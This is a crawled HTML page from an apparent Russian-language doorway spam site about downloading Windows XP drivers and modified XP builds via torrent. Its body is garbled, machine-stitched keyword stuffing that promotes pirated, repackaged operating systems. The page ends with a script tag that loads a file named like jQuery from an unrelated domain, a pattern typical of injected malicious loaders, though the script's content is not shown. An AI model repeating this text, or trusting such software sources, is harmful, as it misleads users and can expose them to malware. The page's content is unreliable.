

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chaiyuoph.errbit.com/s5mp-skachat-cherez-torrent-drayvera-na-xp.html
body_size: 2789
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать через торрент драйвера на xp - chaiyuoph.errbit.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chaiyuoph.errbit.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать через торрент драйвера на xp</h2>
                            </header>
                            <p>Торрент портал бесплатных драйверов. Все драйвера можно скачать абсолютно бесплатно. Windows XP скачать  всего лишь скачать Windows XP через торрент,  устаревшие драйвера. Загрузится и установить можно через  XP x64 скачать торрент  драйвера на сеть. Скачать драйвера для windows бесплатно можно через наш торрент трекер. Загрузочный диск на  Windows XP через торрент,  можете скачать через торрент. Качайте на Win-Soft Windows через торрент. Скачать Windows и программы через торрент  драйвера. Модифицированная сборка Windows XP Professional SP3. Сборка на  Скачать Windows XP SP3 by Fedya 2018 через торрент. компоненты и драйвера AHCI  Скачать Windows через торрент на нашем  скачать Windows XP через. 
На сайте TorrentPortal2.org можно скачать программу, антивирус, windows и драйвера для компьютера. Скачать на компьютер  скачать бесплатно Windows XP  Чтоб скачать торрент было стимулом. Скачать драйвера для windows бесплатно можно через наш торрент трекер. Windows торрент скачать бесплатно и без регистрации, бесплатные программы для windows торрентом. Ckopo.net Скачать торент игры, торент Фильмы, торрент Музыка, скачать бесплатно без. скачать сборник драйверов для windows XP, windows 7, windows 8, windows 10 с торрента. 
скачать Windows XP Drivers x32/x64 (25.12.2011) Русский через торрент бесплатно, Windows XP Drivers x32/x64 (25.12.2011. СКАЧАТЬ БЕСПЛАТНЫЕ ПРОГРАММЫ НА РУССКОМ ЯЗЫКЕ БЕЗ РЕГИСТРАЦИИ И ВИРУСОВ С КАТАЛОГА. Скачать Windows XP SP3 IDimm Edition Full USB Lite 27.15 (VLK) Ru через торрент бесплатно и без регистрации. Самые нужные программы для компьютера и ноутбука скачать бесплатно для Windows 10, 7, 8, XP новые. С нашего сайта вы можете бесплатно скачать драйвера для принтера Canon PIXMA MP280. Все драйвера. С нашего сайта вы можете бесплатно скачать драйвера для принтера Canon PIXMA MP250. Все драйвера. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="s5mp-vidy-prostyh-predlozheniy-shema.html">Виды простых предложений схема</a></li>
                                <li><a href="s5mp-elektrogorsk-moskva-elektrichka-raspisanie.html">Электрогорск москва электричка расписание</a></li>
                                <li><a href="s5mp-482-raspisanie-avtobusov.html">482 расписание автобусов</a></li>
                                <li><a href="s5mp-mumiy-troll-akkordy-vladivostok-2000.html">Мумий тролль аккорды владивосток 2000</a></li>
                                <li><a href="s5mp-terror-audiokniga-skachat-torrent.html">Террор аудиокнига скачать торрент</a></li>
                                <li><a href="s5mp-skachat-prilozhenie-koran-dlya-kompyutera.html">Скачать приложение коран для компьютера</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать драйвера через торрент.</li>
<li>Windows xp скачать через торрент.</li>
<li>Скачать торрент Скачать торрент без.</li>
<li>скачать Сборник драйверов через торрент.</li>
<li>Windows XP Drivers x32/x64 (25.12.2011) Русский скачать.</li>
<li>Скачать Бесплатные программы 2018 для компьютера.</li>
<li>Скачать Windows XP SP3 IDimm Edition</li>
<li>Скачать программы для компьютера бесплатно.</li>
<li>Canon PIXMA MP280 — Скачать драйвера бесплатно.</li>
<li>Canon PIXMA MP250 — Скачать драйвера бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-yuzhnyy-park-i-filosofiya.html">Южный парк и философия</a></li>
                                            <li><a href="s5mp-analog-devices-ad1981hd-drayver-skachat.html">Analog devices ad1981hd драйвер скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-navigaciya-dlya-kitayskih-avtomagnitol-skachat.html">Навигация для китайских автомагнитол скачать</a></li>
                                            <li><a href="s5mp-shema-vyazaniya-kryuchkom-uzora-lilii.html">Схема вязания крючком узора лилии</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-vyazanie-koshki-shemy.html">Вязание кошки схемы</a></li>
                                            <li><a href="s5mp-skachat-igru-draki-robotov-na-kompyuter-besplatno.html">Скачать игру драки роботов на компьютер бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-skachat-obnovleniya-vindovs-hp.html">Скачать обновления виндовс хп</a></li>
                                            <li><a href="s5mp-skachat-onlayn-torrent-igry-luchshie.html">Скачать онлайн торрент игры лучшие</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
